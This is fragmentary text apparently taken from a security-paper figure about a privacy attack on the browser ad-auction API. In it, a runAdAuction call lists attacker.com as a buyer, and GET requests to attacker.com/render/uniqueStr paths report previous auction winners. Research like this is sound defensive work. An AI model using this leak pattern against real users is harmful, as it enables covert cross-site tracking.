 Interest
Groups
uniqueStrX
Read
https://www.read.com
auctions
navigator.runAdAuction ({
interestGroupBuyers
: ["https://attacker.com "]
...
attacker
GET https://attacker.com/render/uniqueStrX
PreviousWinner=X
GET https://attacker.com/render/uniqueStrY
PreviousWinner=Y
GET https://attacker.com/render/uniqueStrZ
PreviousWinner=Z